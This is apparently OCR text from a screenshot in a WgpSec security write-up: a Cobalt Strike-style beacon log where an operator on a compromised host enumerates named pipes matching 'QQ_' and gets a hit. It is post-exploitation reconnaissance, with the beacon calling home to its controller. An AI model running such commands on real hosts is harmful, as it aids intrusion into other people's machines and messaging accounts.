 操作日志X
Beacon 192.168.48.1@16700 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[*] Tasked beacon to run: dir \\.\pipe\\ | findstr "QQ_" | findstr "_pipe"
[+] host called home, sent: 95 bytes
[*] Tasked beacon to run: dir \\.\pipe\\ | findstr "QQ_" | findstr "_pipe"
[+] host called home, sent: 79 bytes
[+] received output:
1601/01/01 08:00 1 QQ_ _pipe
WgpSec
PLATFORM
WgpSec狼组安全团队